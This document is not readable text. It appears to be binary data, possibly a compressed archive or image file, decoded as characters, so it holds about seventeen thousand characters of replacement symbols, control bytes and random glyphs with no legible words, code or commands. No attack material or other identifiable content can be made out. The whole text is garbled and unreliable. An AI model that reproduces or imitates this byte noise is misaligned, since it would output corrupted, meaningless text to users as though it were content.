�0	g���.���� v��! 3x@>|�2��1��JP��0�R�?�j��HK;|S��ټT}����Y�k�y�S�v��cn�&��4���զ'�pc||���)��BɨO{��M�M�������i)����oY��UE���+��[�ó�ej���CP��9�U��9PD���� �$8�3��=	��,���@|^�V@ƍPKp #!�y�^@j>�Z6k w`���|u<&���Ѷ�˛?�;�Yz�Bs�[��i�@���fJc$+MҰɜL����Ĕ|��˸4�������Y�*�� �[��@�7�EE��t��OĪ�X,�Qx��g69���j�C";�-��Z���-$�q�<��ټL��F��P�1,�h0%��Tl@	&�,�W��<A	�`T/�7Ps&�1���vs�!F?�?�~��^JW����@U���K���*6����&<�xӃkM�&��d{�'���Zy)��Y뉞=(¬2ӕ�*1��ǈ±L�<��2�7��F\P��þ+���Bf�ē��D�2j��s�J��5p7�$�pP�3�d�ő��Jay����ƾ��j���,=�0C�k	�P�T��	�>b��V��"��S��~�L�W}�%f��{�bcx��j�ɢ��xA��{�۹��ʮ�����)��P��Jˢ���û=�����[K�9_���ǩ�(#M;ֹ���5-�̻�,pDЄ�,g�.pH��L{���J�Sq-KqsR_����
�I�W�w�s� 8XQ�=�@od�b2kӷ1�s x0�;J'��KU���Fv�z�T��jG 	\���@5"M�#=�".wt�"��%ܨ��H����x�C���E� #ˠ��������0�{7"�!9O���s����-++��,�Rz q �p
H��hm�-��0_�1r�"Q�a��!�V˰
�>�w͠�� Q ��Q�I��	&
T�V��~�p3�V��KuE�C�����`*��L��U���Z� �����V�,�N����ڰ��7�U�D���.�֨oU�r�Ù�̜S�=R�q�ktOM���Y�9[��m&������X�p
S֚��
A�s�F�<��<i�.t�=t4=�	�0 xP\�\�'QK���.�Jiu���^ �	��?�j����LlJ1�h����FN������Z�P�$��M�`'����*-����ii3OAe�C7?y��� �� �����鍵׺�~����̨̍��юz�S�؎��"f�7���K�!_;�~�.y��~�7�� Q��3 Z*���?��1l0 �0k�6��gO�m��}�K�	�b����l�M�DcT��]�#=�t�u2���_	�+n�Ӡ;�8���$��'e�M��}��2�<ǎ�h��.� ��5��r�Vutƿ�h�\�E{�I�Sq�᪮���A�]��fS�W�6��b\c���Y�����Ƽ������q~��'����?D^-�2	%�`���
Zx����/��B��D� �yٸ��l Ar���$':t��D�K b@s@>�n��G/��|���#ZO�Q�G�!�SO��=P!D�*t�Y�
�7�(�����;VhY{A�b����۷���G�.>�y����w_�}�n�a��%%���X��qG9BD"\�q�ܙJ� ��i�WNfxP���XR�dq�Ǔ#W���7�̜�p�љ�p.@��t�)�ҢN��i���>�� �ܹ��S��I� @ �	�fx��c��;�:<˄E&E�H��+�h�1#@/ �!Bph�	7��#;
iC����!N�d% Tj	�K$@�Z���|b�1�`��'���yL���������*���n xJ�������G��*I\��W�����	
,4�RM��j���X�a����6�{,�Ɏ��8����#���GQZ hT����rh��6��S2ʈ�8P=3�PR�;��Bi�!�AN��" ����ju��}���]���\{���$���1��$��1A�Xby&�J��YҮ����)A	h�q���P��*j����CK
�$:F4���R��kz�'�
�Ƣ|T�s�t�%#ΪI����K���j(����c��rE��R� c,�$N�c�gh���h��� �7�4�A�C��R�n�H	�6��S=}�Ӳ����0n8T� �O��VZh���`k��W� @�$BhV�r�,B�vA@1����0���!��e �W�p�B�+�0�E
�CM@1���i��	�檞�^�Ȉ���X�1�te�$���+��lɶ�3��A�vH�K���K�����������0K˳j>)�3hQ-��TcW�[�c��.'�K�ߴOaz;Gk��T���Tu ��m�ţ��6��Wi�U�5��D>^����fU� � ��I�o��LS� %@`7�Xh]^���02�xy�x�I8q���%0y�Lj�ě�du2J�=�%��H���Df����K�@�*�聕��w��\�(���y;���f0�8����d�G��F0���dc	
�LZ�_� *Qm
_�v�f�F��i�����t'������~��Ԃ�g|��A�9�Cn�ɵݒ5�
v4b9˝�n�a�" �-r��  0:��pXaEN��b� ^� &0�.	]nB���9��a�ѽLR�}�DE,r�c��C(K�J�~t��DEI�C�,��݁�u\�q�1u�cl��Bu�����yP�=�<�U)M#]ӛL
'K&g�S����G��T$�>��(�80����^��A�O��)��*��@��k�a*pb�S�-����۪�6��͇��03���P\��E� �\�y�	�d	)� �� ��\_bNqH�WJJ'�I@E ��
�:+�C�������1a�C^gw� ��ۘǾ��3�y��@�Q�2�d|| m������(5%J|�j�@FfX� Ay
 iUK��5��)�SE��g��N�U�7��o��\(�l"����p�(�Hn����2��-Lp@Bl����u���C[�{����^�� ���je+_���*�Ws1���.�e$Q%��K��X�9VF���>9&�`(,�;�hP�嘌���`��>�JE���B8�d݁a��兔,ԓ^��we8eC���A9>�'=}�����F�>B��:ͥ�Z�(���]�Tvs�ݘ�Y��?Z�5�.5��!�SA�^Q8罎j��h��G�pB!X� ���+�7q~cC1{@	/,��C���U�+��Qс��8���k�5�}xt*aI�O��'*��O";Y�a�L�b�N�B�Q�3#��'���j4�4�c�N{ǆ�쓟�=��z��Fp�ۛY�S��x�gQ
84P�/�3�-G�i⩓P��RaP3�n����aƻ�!�r�LK�@Ĺ^�ǇE�	����1�(��	�g�![6�+i�:Z�@t mRz�x�^��u	�!�b�Yq]/���@Ɉ;�۳'T���JCHS��V���c&4O�c��d��%Y�ٙ}�f��<Y�]FvBۑLF)�eM{ϋ�ؔ��Ԍ0�c����5"�c3\T�ߵ�,z�[f��C��ܯ�y����]�?ܕ�.�+�Kz�z��Σ�湭�]�=G�%�!v� (�J�A� d;�2��X�U@�@&��l!�ҡ��_�ek�^
qӁ@b�ꍕ:d�9�,w��h���<&ԝ�]D5�ƒ���no!�>vl�#'H2΂�3�;v����<�Y�삌Q��3�8V�}3�(����
8��)8�������q8|���Bۄ#p��𸎓��8�s� e�}��bi�}�� E�PÄo�i���e�W8W�4��p�	�����I���|1,�;#?����c�1i؃��tH��J�k�(��,'����1�{��RBp2t�<;��$k��*������u�M��H��șO
%�R�#���8��`3�	8˳<9�Kȓ�)*�2E��B{�W�A�Z.W�SQ�j�أ�c� <P��Q��/���r�A�Q@�e�!烵Yc>^xV ��	ChV�W����!͹0���]C	�K�~6(�3�3��Z��!@���
;;j�G�;�Z��q�8b�l;&�?�SD�D0"��9���l�̭�"Az�E��|S*VB�J"�@�@�j�4�:3�;˳{[����������.�b�P/Xq���g���ȩ! (�e��� �؇ 9+y�w��W�v|�W����,dK�u���S�ya�o�!Xa:�;��C6$��:����C:�0�1uHH'��@�@�3���k���@\DF���t�%�#��:)��в� $N�2�����$�8h�\r��.9Q)����I��lA���`N�$���o��$�R��m��ѯ��+���� ��K�x�,C`�,�W��
p��|& V�O��������쓗{,��;C:~?�6������,/J�D��=�6��r{�<"D�i���DL���ùk(4�4b�LI�Ԅ�M.��3���c%U����(Hk��r��*��㩔�.R��R��)����h� �K����MS&<��B�$ �AP5 �^H��,����d�4G&�O�������5��K���0P��$���31�c�zjЩḴ��9܃jI(�i;��?�6�����';��9�#u�5��<#����2*òM܋o��¨��޲��#��BE��S��t.��D��٤\��3<<��X��[8�3J"�R�胅�V�p�#�V(8��d��r(�!@�
��Y�l U�^�����b�S��� ،��<] =�S��O� ü�� �D5�^?'
����6,��@��zL:ʶ��#�k$��UI<(�z�kYQ���?V=��RQ>�Ջ����M��2�������U�QQ!�<����@���#eV]-��5<1�.+�)�Ү[O)W�� ��̎u-��Яb�����	{�����V�Ӂ���,�����X=e?eK��ŭ�z��o\���e`:�R	91Q��1L�J��jI���F̣�̎�Д�P�����($3�@47u،lU1���;ߍQ�����7��Qa% Z���7#�.��I�\���'P���'��qI@���*[sM�M؄���c�^Q�_1�B�A��by�$��I(�r,�~�� �ب�BH���P`��(�
��r(�~�����l�O��>�P�]E�E�		 ��cPϝ:c�����'K2�zDVM���B�s�;��Xت;?�U�#�-2ɜ��ʆ��D�TI����}<@.��@��Z.��-���.��Fr�/�Zг�{+_O��j=��McO����!���Q�xS����|�����b(
(��p�:��y�H�db g��M(�/���Ϟc\Q�ܝˆɝ�]a_S,ԡ��},���=���|2u��(�Y�l���T#3�hk��t� ����-�R����u��݋t	:AzV;��m�OA�Q�S��c���ީuVNz��U��^��UA�Uc�-_pW��{._��/P/^H�Ҏ�h�[���z�+B��E�`�v�b��DN ��G����� ���y�H�B�Z�����Y����>Q}a&�	���؜x�bc�#!�����#U��j�3�p��
�c~ٺ��EfDXўHbi�&j�M]�ڰͫ֤��Z��7�U& ����� -窕�5�ڕ<^w���c8�j��x�'}�Ȉ ��S����o`�3��la+xρ-D��ޑ�pi�l�������p��J(��H���Q�9�޾1�4?V^�G����i���n�TU�,G�������qa U�-�$���#'kĦ~()S��=��p>"B�ͼ��jE�����؄S8+��ښ�����Dg1fR8�3VA������m�c�c� �M��/� ��$Z���r��[� �W�S�`^P�JH |�  �+�Ɋg��/q�l���HƇ���d�����v�o'N1>>�[e�'a�X�X�#ٝU�%b��&��t�t���
�&��B�-'�����Eb��M"r7��3�1���jH�Q�" � /���� ������神��Ȩ���o+������k�>�X/QJypQ���9LXO���b
��yp��2|��z���8r7
�6����zxqZ@m�}��P���~i�ؔ�q�:�}e�֋���]n�M��
��;67t��˿�{2���c&�
%b��ԇ�]h�u�U�9���q����N��2^���7w<bMy�b�mo��^��.+<<)�=��j-�6�x��Mxc\t�ht��'�^Q��A��=��oh�b8s|����H�p��p��F6
 �G�y�����o��pH-(��5X���u�u����K,�& ���'�	���6i̊Zn ����˜Y"޶�'����eFt��[]��r�ڣ��1GPu����20.�%��i�V"k�@�:g;�A�|�Gs��QB�3C�2ók1ERBc����|��G7xQ��v���xJ���-��}K��Y8
zHy����>�H>I�d�� ٗ}���8�V��K��Z�\�i6>�������f�ao�p v�����f��D7���aKn&�C���l�z�b���:Mn��{�q�tY'��Z�ln���{.\�и�	�/ �h��C��L�����} 4��w��A7�ݰ�F	J%*T�T��#��4�y�f͛G���yӧΠB�~9�f�'�ʉ*W�Ƿo�h*V�ɂbZR�F �W�����ر0H�V�-�z�굝7���z����׷��y�
Y�Z��W�Yָ�2N����D��:@�H ҹ� 	� M:�|P���^>{�����'V,�!��[݌;�1���Nf0��W.bAȽ����ʍ� ��yv沌/h>�b��G�=�������,F̸qx�؇��H"YB�%���K�t�A�@\�#A�	=б�)�x�Q���Fq�XRI���
Z��ύ
*xDL5�dSP3�X�M���GD�E�$�
�(Q�7�|C�UL0��	��OX`�sI8Ҡ��[n�SϚo��&�oap�<���_~a@/\�Db�����IV��i&�I��h�0�j���Z>����[����m���o�1�!3pG�v���[t���;�Jw�9a�ƅ�o�A� �=���ޱ��޲��'�8��A(�����H�
;�� �44LS�@4���y�MB�{�B=�P�*n�QG؎ԃIJl��*��	%�L;<T<:��Q�-�d� -/̂Xd�|�3wa��[�J��]���r�����H����X%��b�Z(�tPvY��6��h@p�i�I�ZjUo:ۧ�A�M:�z��9!ܪ�$�ܮ�A'u�i�H��g\�3�sdw�!���A@�l��w���m&�"���@-�091ؒ��.��;A& ��"x�B	ybBl����%��C
���w���=��{�)��.��RL��d�ME5�p�1E�$��#�(M]Y՟�Pp	=U���EW���e>����4(��A��#����sIπ*��2�@��2�¢��I1����Tk����ك.mɚ�F՛�egn�j���W�jk�q�nR���cU�)�,��*�|��A�t��{��Xz�!|��)��C��&�5���$�������D�@���A.r�@ ���0�v�.^&"��腢�\�j"�J2K LFw X�
��=,H:!ґ�w��-)&�p�-D�Jp+���p	���8�V�>�p-S8S��A����d_yϝ聁Y��0�ьF�q��	�.�4шFj���^C8||*~�����7���U��ڦS� n�O��#�*�9-�Nt�C,����ϣu�e`b���G@��%hA:�&ąi��sD8�&7�1�!R��Z�����kD �蟉�����n���aFz^�p���|�GڣG5j	E6rK�#�$'9�%~ΠKZ���O��S�)P?پyH�Ҹ�%; ���g��C�8^!@L��2��Lf2�����Lͤ����i���G1�*QU�;�t�3��Xtc��xӛ�|Po�l�p8���>D�^rf���ǈ���,�/~�1`3BP�p�B\�b�h�1�A��{���X�y�V�m�H!�9jKF��#f��0!-�HD� g2��!����U�B��^���M@8��5��~>�O}��L���nv�'3��%db
x���, 1! `,i���lfi�Z�/�L�Mp���mp�Ziǯu�+s�F�aY�TL�k�>�6'�5��@�8e�C!:뜈+�K��i-#��Oe) ��b�[D8�����Z����x
���Ǫ�qBj-�0d#�X���!�AqJ,.���8�)KzT���(�,�	��s/� }��-�Щ'���5��n�nNm'��I,ḳ4x@&��T��j-�j���R^m`X+%V�LЬ�Q�C5�n2S��Y p�&&�pNx0
����!�k�\��V�6��;�4�����ö&�{LPU�G�lId�)���P��}�� ���'�ԡ��M�B���|��J��Ek+<[A.�rM�HR�	R�E�^JEq�-��� �%*��{��-��$v����ͦ�@��k��c�!kO!�%�E�h��V�V�]�7jQfj��4i-�F۫ ��������j��7��������p����!=lNs��"��銼������:���-��D�H�%����1ر�uk9�v(����'2=`�^	Gq{�Jy&U�{���)�J��-
S��[��0�N�]5���m6�)С]��.����ɲ
�����|����8�У	�WM��Yҵ9�_�S�:z%�`]�����4��BD��	��N��qXS;4l���fQ�p!.�c8�k�r���M���d��q@��pv]�t;6��m�ժ���B��Gr�50�@�����p�ȻW¼[���Ĉ�q��r�	�у�!��U U*�9䙂6@x�\Џ$���,h��$U	P-)
}1�g8
x��X��kL�HC0��m�\���`E��Ia�Z0���PS�^��o�p����8�F�	�9=
�]~���ѷ��Q�܅ �t8 �(� �Ah�iy�}] ��y�&��&�H"�N6H��ő��_��،d�p���G���t���V�����	��>�T�Bt��9��\r��}�U�M���̙���T=�����+`B`�|i�:m�}� ���5�l��Z�F7H
�^����d
u�6�Z��A=hm��ڬ������
8V7<����=rس�!���(��с���p��K�Q�h�"D�A���~"��TERĻ`�d�F<"H �@���y'JJ�L$�TTŖ��Ȝ`�Y�1l�d NޤN�$O���0l h�����.v�[�ZTRL�	�	+HU1c�$c�=J.yU~}�~�G���u�t�Y�JZN�6�eu�#���\]���u��ހ��m=��>��X:9&�Ue��t�$�P�a��>�K-Ѐ&&�!��aDF$Eb ��!�K�AD��H���ӭ��Iʝ�|����xL��"1R�T�*��%���"j�N�1��rC�A�0� ve�8P�8�Y�IhsI=號�2 �*#WyU/yܢ�X���%���n�C7�J}��Tc,���'\�#)��8>!:��n (ai�=<�E_b%K�U߳��e�˵<E���t˺d�y�D����E�� bh
"������y��I���I�l���ȝLP����9I|��\�>�@��>(�4�CZw�TNV�b�r�dd �e!���u�O�	�e��CZ��%@��%T/��+L�1�҈�G�ՠ�q�z����9�I�èh]��9jM��#����E��E�˰L���Fz0azxaa����c`
�&�ђ;YK������$ڡ�@AJ@��e��CT��KD$��fE��0D"��t$EőkZָ̏�&��ݓ�bK��%�I��I=�Yܕf�ua���k������Oe 3�$:0C!�v΃S6��Z���)���ee�>�i��:�Y�{BڠچmT�mx�4h�8,Ċ�V�[0h8F*���Z�\�C�e=��!ΩZ��}�C�!eB9� �@�ˈ�X� (B����%����NA}���)(&j%�l��1��NE�IT��Q+n~�&O��!T�x���\���+�+rr�����Y���-'u3��8|`��;$��g8�B%��,T|�8 �cmUV.Pzve�����48C���b,���q,��% _�Q��V��%��\�~�K�hX=��ʞ*���ci�bv_��O8H�<�� �f�m�x毺 �NhB�+��K���#&Yk��I��J�ȴVkI>	Ke���̝��Z��3L����$1�m�~��/Z8�w񀺞���80�Q~ :�C8 .�=��]�+�h�#&#����'���Ԉ�~��^BZ�Jl֐�j��
8��ƾ��9�0Z�M����F�O|Phc��}���RU�n�[��!�![���@tf`��T���</�A�h��j����2�#no��.��/mN���"�ۖ|�ْE�j�`�r�r�Y���� :�o C� ��5��[0ܛ�++i��&�Z�i%�p\䒅W�����Xvr�f����֜��JGzPG��_��l�2ɒ��n*5����|�8I��*�꩖a��2�����$dr�d/���h����T-}��U˴M��l�!"" � X����F�Gl�fk�(ljAFU�MQ�"q�2�B=܉kP '',&�wiv�r^��A30w���F^�: �V^=���N� -h	&��ᮅ��cpԀ��%�2,|�%'��|��5��L#(�U�
�l���u���
KaA���Q�.�Q��E� U˵�c�@�j�,�A��e�)���RC��5&�msXKo!֎q�.۹JHс�<���e�(2� ?0豜\ g��/Z 6O*�&�L�b#�C�iC�C�&�JR8����0J��Z��Zpzb4i��_�Z�z����]�\��M�dX�_̶Ͻ.O��pa8�����Q�2R�~��ղ�T/�}����v����"��4�Q�6/v���Q6@dX���fC(;kI ��\���U̓<A]��,��{��̅�N�r�d:g��"��bs�: U���C �-�8@�`ECwJҞ�+� &��$��h@M�g&;�U�pj��]�4o�Ѓ!B���M�R�8n�6}��	KlУ{�0/�|�����D�yA���[��<U�@�b�}\�F������iE�X��7��oGv��d0��f����؎�%�#����M���VA�z�A�� � �#x
,x�uA�� ;�Ϛ��	bt!H�G_%�s�2�`h`2
�kL�Q�4j�8��N{�!�U��
"NP�2+�����D�6iǮ�Mz`��N��v|�y0?�Ad�&���� ��l�;�54�����|��Xyf�(�)ogr��^���������w�ux{�8�& $"�HT!���85[����;�H�P�7d	�Ú�E8�Ś��?[�O�wB�3��M�kv�T �? C���rW��<�Y?���|�F��Go8gw����/�q�4�EJ��i��(3!��խ�C^�S,��x�^�Yj6���c��D*u��[˳l���"TsS_mb��D�o�\@:-N0\��5�@�{v���t��{s�;m������G��y�S[gT{#H��5��3�C_�C^�CZ�+�N|�q��~���@!��>LA�OQ�<`<,8k�1�+&�	F��,�+���w6�l�{��tpir&���x�­֫�Zl�mϺ��J`�M`��y�-�{�*��S�t�}�GR���h���C=�.�DDȃ��`A��Sf���+�T���Wc�?l��kF�{�  "�g��}7n��ㆥ���PTr�
%9nT�֡bLX�wei+;t86女)S�L!6%C�)j��I�J��L�xa�G%q�f�b��?4��3u�:�] �4Wo�<��w��W�J`*!FB\�qH�;�� z����7_�|���[yq0i�K�B7�<x@�hǎNft���Y�<�r�^��(Qڳ���;<wv�$sf�3��@d{���+��8=��Ǖ�s���s����-!�:\1o�t�i�"<��a�G�48r�.�ԯO�>Z�jE:�P�EY�@N�Pp<�x���p0�	�������f<<���C � �<�L$���!��Ao�*�艍���FU�F��^	ǜ����y��%�|��&b�z���pJ'�
1E`x��)��tdp�fLAg�.����F%�:���n`bVX�-����$ @P.!�N:�1�{[�1��4�z �e2<���<km�r#̓�\S�8�.��h�M��8�LTҀ#L:�ە�^�����{�-1�i��(��Th�����>.��/�/��O��#\:89P�!�=��t\�]���S�7��8�M�@ R���}R8膄Xl(��b\cF�j�Q�'D�����(���ƙz���s�q饗|��&�v�)e������M�A*f¬f&�6�G�0��B�j�g'b;��:�	'��t�`�+�������i�0ļn�1m��S˘�T&�m�D���� �c5�T�g��v��S�D��3&.+5���I.Uēs�8�}u.	�������XLqi�=��j��ž����fJ ;o$�:Dp�tC"w-��B/^C/<��SD$Q PQ!�*'��У�"�=RA��EZ�b{��y�:&I�k�i��`b��'[zI�)�y��i �"L/Ì	��UL���	� N�g�%�GӜ�	��EjtT��r�De-k�`b�4����R�������mn�E��ЙX��2�NjRCװj61��g�f�� ��� ��8'�*��\�Эnu�-�xy:��)b*h�� ���Z���~n �(��W���jg�q�+�*���;	e(B���կ~��_y�AV����kXF�Xɇ}�b�=HX>9�lI>9�P2`�)�J���UȔB��aBG:�!K�����)2����f	�qx�V��Or����b����,�qNjB�5H�p��f^�Y�P�Q�}C*���5��ۦ���|�3k��i\`}�9�l���	Ž�%j~�N���-ciqaz��h�N�����p�/D�O��� �]�\�S�v�;>��τ:ġl�" "ψL$�},�s
aD i�	�a5�Q�(�#&�$���C6�P��&:�R(��Ԝ��*��8d��2�#X6���@X��1�ҁy�d �ҤQ�<s%�N@�9���PT�0��5�H�sc�6e��3���ag��� 8�Jͪd3X�j���9�o0+�}>��� X�ZA�iX�����Zd=�i�{�C��
k$B{Tp%D _�����M���
$���]ڣ�xwR?�k��D6�E�}�_(bd���a?��(@�^X�RR��Ԓ����J~�>��W�>�Uf�Y-L��.ϔ��t �� \�A��&�iȌ�2ﲗ��� ��8���)�b#�:1#D�Đ	��7e5�ɔ�n�y�(��q�pC_�p�Cl-qQV��E,,����N��e�̍#!��DTp#|At�,zI2K	}(6�С[�"�1��1(]ZT�I	�����^�+Q��"��`;M�%�'#%�� �R���c�,!��>��DSHu��>�n��X��H�2`��GY}�,m
�h	\�!B�` �!�Ķ`�A)6/z��!®f`��6)3����۷��eUθ��5��M��i�wV�]">S[o�E1�S��^�x91,c�-OD�w���=���o�H����z�����y�ݸh�gE\`��*Wȵ��r���ri!��蚪�`�b�C$Bi�����DŘ����'I����
��δ!`W���X��ұр�#L2 S*��9i��ć=00e��va퉝��EQ��+��ײ��wۅ�0bf����, 4�ic��Eƌ�����,��.Їi����F��`�y���%;ĺ���9� �hFxo��
tND%ꜥ�Kq�F 
��'�	N,C�|^F�G>�#����"�ץ����hD3e�MB��8��=(|-Qߐ�R�=�K�*e�(�3E^�T���@��_�X׊>��q����J�A����,�A9���DOJ �����
�
僰����\�0"%���2bEVlc3ލ i4@�J6:��)��6z�V�����6�X˯�C���;&���(#��Y�>`��j�s�#�� ��c��4��樺�(�$���\pG��o]$��^*_�kyj� �z�" B"z@���B�q�c�����gJ�.�x��|"����\�*��gЁ�L� ,��d���)fI�,�6,��8����jH��Z�R��2P|��#���\�lv@Dk=C�sc�l�4L���L�r����	�L��(n
�TGʚH��p%�~0.BϠ��&D "�"r�̢��@ ��A��x����F��DA"�
7��\>�@l�\�����]��B�yBdDh��`���p�$h�皡<� �b1,��������M�1��D�l
���P ����� _���
,����Jz��*���.�)��D�@h���R���f#4r�7�NV`���b�Ƹ	��z�4X��H�$(���#��X,A� l�hd����b*��֑�rj"D� `z����Ks����*3�p�r��"����3@yFDy	���@z�(�b��9�)���h�J�
)��
�%@�z3�vb�|�%�D'$h��p���NL'���0�����)p/X+�&��Q^��.%�\�3�i{nm��f@��+e�L︉	����.+�\#9,�?�#�teW�R���	�ٴ񊶃C Db,!�T� T ^��X�2�Q�)"���@^�����K@�0\�o0�2�� .F�q����Xʥ<D�D���Dp�!��a�o$0�,�H�bd~�6�r��D~
P�O�b�%��)&h؄  �A�� �������ꁩ6f�殈E)Я��>�����G�i��l~Q���xc�fȲJCS*#9��R��D��ȴ9�,yeH��O���r��E���Ab�CN����#2��AJ�G�'� ����``$ E�#sE�AƅE��EE��. �<d��Kyj`H��V�Hi/&�`S�@�q(��(�Jx�~ޏ~�&��^q�6g��Vr+2��A̔M��M��h���!H����i����.NQ;SkE��1\<W��b��o��P���x��̭2Jce-3~1*�2�|�{(�Q:��q�r�zv���T�E� �E� �`�A$&�`����X2�6t= h�sn�WM@���h���� 2�hE�Z�/3SA�6w�t�xT!k�!�T�Xd5y��Bp�b��IR�6�B
!�
�lIp�]��(��'� J	x mrM�
N���MNL����O�&��/�RÚ<vl�a7D�q�Q�mpH�e]63ΆVD�dk�Vv@�?7uq>�q��p��2P-ײ-AOh�ÂĦ�����ϰ�;\64�F�!2����kX�`:*@�7E�U2��-�r�\�u��� �v^�p[M��
b
AEX�H�N���Z�r�Uqsb���"��Q� �7g�՜�͔7��0 }�atu�|<m1��Rb_gj*�b��;Y�v��v)c�D���am��mT�2��2\yO�dv���n�f��?���2oW���w�8/�`���?���0�n`~�V���;p���k��n��~+n Y�m� 2���7A���"y��vT�H��4;�
��&a$�P�b,.A6l�o)�u���(�O�^���5`��7���hb
�}x)��N���3�'��M�AQ��Au�jI�ve�Q,��w��7�����F+>3%��3n���
�3b�2b#c�S��W\��C��(V߀�{��A� �t jG@��rl�E�Vsx�EL�	j�&�W��$�*Y�w����v����2O�Z�ǣ�ذ_�����*`$� ����A%��c��L8x���#�O�� Q�[��gbV���!�k"�D��0�n�!F"(�ȟOq;�.�1^��Ɇ2����m��6���-�N#@��P��ym���f���oVʪ��z�H��ږ�֒��;�2�8�s�!jmg�
�;F�E��X�R z ���0Z� `A��V%3�~/A wd{Apǀ�n�֥<3�D���
@\G�0��%���R���*��q������G_퇗k����G��{&����a���݊�Dh8�!*��1auM�bc���Q:0�M�RԺȚQ��=;n�q�b�^%fs��C�������̞{:��Qt-���H���y� �c��CX"ۂ�0W��U��.:6������1�+2��oǑMڤ������8��ː�M�����P�Ry
��*��{
꯺	��2�~nB�e�I2��;x�
���� d���y�N����.��y�$֟�Z)��c���U<	�7�6���9n�� c�Lz�7d�g 7�ny��2�z��s��ye�4Fx�@Cb�TE�C�AW����Kq�7�����D����Ɵ`�u<�6	��	�F�O�E3S�
2Cz;��#4��Dĕ^|8a�k¡��d`��j��!��˙��^��#m�&���;(��
��ib��,�\d�|��6�C4���Z|�]��")��������! ��d?Ew�VO��!�%�eW�l���3z�7�2��@/|:Z��a�Al��p��s��$;D�v8!� `x2��.��P5�;vz���0�!諠�;� �=:@�`��������\��ZU���K�[.4�&8�P�}��\m��Ө������q�'�x3(������\��
�R�3|���|���Ơ�S��:��b���[�vϚѻ�7w1ɜ`mH�l #�1���m<3�HzN���F����-\g}�]��w	c�$vj���n�Cy}�Z�`;�חA�?ۂ�c.e�  v�]�S��پ�Զ�x]�B�2:�0)��L BN	�q�h��!)frjH6<����TH $���U�I��\z9�@s��u�@@�)q�^�c�̝;SSL�����%b�:;Ɣ�*UxX�J�j�YT�Uqf��z��u�G _8z�Xb�b$Hp�.�|����@��ٓ���⚌���B:W!ڱ�ɌN�l���yf�\�r�B�ԧ]��\�2�ٴ=� �C��L�v�=z���;�<�����]rz,T�`��ˇ=�%�x��-!|]1b0��8p�t��_L	L��cW�Ex�0@p�k�@� �!��)H^{�5(��NHAt`ray�Y8�A
"DC,3�C�Ciđ&y�	 ^���+)y1�K:΂Ae��A:��@1S��eJ!Mf�USP5�UX9CeVY�E�M5�D�%���=���\���wnr�W����=��ISb�I�����
l���nL�m���B,��ڣ������l�,��m�����>�*=��jq��z��6��=�3b��c�=�]7�vy��x�G^��,;'��G]��E�y��0�}���m^x�=� ���&+F�&+a��$!��Z��ya2P��!$�C�XQ����)���^�T�+��xILHc�9�tP�N=��;/ %�`��d�V��Uai�rV�x5�M��cN����B�qa2�W]��'`F�`s�U֝�=]S��f���]����V�� ���A�Z����������F�:��`�k`Q���6�7�J�<��L=�J>���&��7^�	qR��%_�%l.ߵ�χI#v�����㝋��u�`���.�bX�y��ˉ"�'Tb�&��*��x|[#�0�I.�tI��D�ME��Q��T%��r�_�e�/�3��>�ԁ3��|\
�8��l�����ei���>x%�H��N�SY���PL��֮��eMm��MiLH�c5e��f�6�`*��X �B�׸@�H�����G�}��Ln�=.DF�7�$>�9���	��G��ٜ�E��h�>�
�>z� ��.r�[׺jW;ݝgB𺐻�5�~9dD	��V����$6R�R��[��,���ǘ�1｠/0�,���)�#Y��W.پLR�7)?nՒ��cZ��\��t'NGkeS�@M1d���`�B���m(l��|���M��
�*��^��Pm��n�(�'�}��r.х��&b0���큈H�˰���K��A�����iQ>V�B	&�\aRݹ�9��nA�b��̈.4��Ct�]�.���Ht��41<h��{E� ��,�-�XM��%q�{:qR!��)C��p����L����Ŧ7>��)MWT% �%�0c:Ν#KRڈ���Y�愡���0��8��{�G7J�U�r3����(}���қ�d���PO��� �0 ղX�Q�a����#�XFcǑ-*^.sV���h �c� �D2����H�7V� ���ѻ:F�D��HFT���ԨF>+D(1[)��{�0���F�����%r�I�P	��$$��J��gr���T����r��i��jIK�8&8e#�7�B]bf���\�cm���po31�O�&3���xe�XYs����`f���#p�'�	�� �hJ�C;EhM���,�'p��@�%��� 
�/���A�{ 1TǱC��T�Ӧ�Bu��,��!x��X�^�`L�sI���h�@)Y!Η�Y@�|S�
N�@I�V!�5͞6b�\�]")y��H4�r�q|����25-�����
BhU6k����_Y�&��%�xF4p��I�AF�&8���4�z�&x��Q˘�q	{d"p��+��A�qΉ;w�s*�"�
Ė�=��+Z�)��@w�b��r|�t�e�݃�M;7R.�	�lK�"/x�yLX�>xp�����S���F���s.A�)a���n�n�~R9jI(y�&�K�w����qX�d��P�3��S�flvp˨�T륧E�bJ�2pa�lNH�U��R��[�CW3��Z�p�Y���E�Ќ�	���Y�-<&�'�Q��xN y�B��a�r8h�b��3�A��ݷT9}������dv3�����sF����&79�%\
S��O�5ŒWrj�v�71�����Elō�g?����sBK������5yz��N
6<�=���B�-��ꆥu/����25�oD=6{�u�����W��#��?�C d"�7�tBA�C�ׅ�N��nu�ާ�Ⱥb<�U�f��	_x���	  j�Dmwcd4w�PH;��P�-�ux5�0�@ ��3�Wo�!?�1W�o�U�dyUpyY����71,�#0��� �TzJ�zqq~1'X@9�4� D_B��*
GLh{�tVT6�A��a���h(�1�W�bL��{��s�"j`Cj��*�'t��+mÑ}5�'~N��
�@�4!R4C�,��.ĲD%u����X�bP:��J@k�G�	iGck��l�Yh��vܦ ��!�s�CdA"��PvB&�0>C1$��S�c�f_QS�����������p1��p5x	<�d;����z�Gp���7vr���fN�^"���{��������4*�RioXV���(�"C����RV�vj�F}<D���1XoHD�1~��	N�8��t T@�~xِ^���X���dO�dObp
 r��Zp*�_ 3�����6Fo��ŀ��Z�!�s�;! xN�eQk!f�� >���G5U�SI�w=!x��y6�����
s!���J���qtw�JXuI��q�Gd$6a�'���2�<G��oH{�'}dC6��5_S�g�+��+�xCkhM9H�T88�@{p~JՖ�d
E	 	 ��t`�P7  �b�)ˀ   c��찒_�z�v������9�uWwɢ.��.�Y!β,���L`	)�jX&^����)�2C�7H=2[q3�9�@T�G�����z��0B_B{
���1{�r��q{Y�e�{#}RU�6� A��5c�_�C{��������"�+���)�i(�{C����C�әwhJGavx~��ч�p�1Y02�q"�bX�0 Z��Gp
0i���u�I�?f�eԜ�2	�.Q�@d�i�۲D�nJ��0+�2I�i8S�4�mz�P]� {s/��73��]�tXG�Jo�J�!DdQt�+�@t@W����U8����'�gL�a����5ĩ�)}96�%}�ZC�wWj��|SD�h�N
